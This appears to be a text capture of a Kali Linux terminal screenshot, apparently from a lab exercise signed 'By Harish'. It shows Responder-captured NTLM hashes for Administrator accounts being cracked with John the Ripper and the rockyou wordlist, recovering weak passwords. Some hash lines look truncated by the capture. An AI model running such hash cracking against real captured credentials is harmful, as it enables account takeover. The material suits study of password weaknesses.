 kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ cat hash.txt
Administrator::RESPONDER:1dbf999abdbbe4a9:0FDF24EF52EBB94892FDD96378FF81A6:010100000000000000BD965EC5FADB016187BDCA
9004E002D00520043005400570032004D00450059005400580042002E0053005100330048002E004C004F00430041004C000300140053005100
800300030000000000000000100000000200000EB08B73C96918CF11CB49163DCA558091C7FB81F75F452FEC8EA7D26754A35D90A0010000000
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2025-09-14 01:41) 33.33g/s 136533p/s 136533c/s 136533C/s adriano..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ By Harish :)
zsh: parse error near `)'
┌──(kali㉿kali)-[~]
└─$ nano hash1.txt
┌──(kali㉿kali)-[~]
└─$ cat hash1.txt
Admin::RESPONDER:8846f7eaee8fb117ad06bdd830b7586c:0123456789abcdef0123456789abcdef:0101000000000000005d9b1d7e8fe401
3400570049004E002D00520043005400570032004D00450059005400580042002E0053005100330048002E004C004F00430041004C000300140
0200000008003000300000000000000000100000000200000EB08B73C96918CF11CB49163DCA558091C7FB81F75F452FEC8EA7D26754A35D90
000000
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
password         (Admin)
1g 0:00:00:00 DONE (2025-09-14 01:58) 33.33g/s 3200p/s 3200c/s 3200C/s 123456..yellow
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$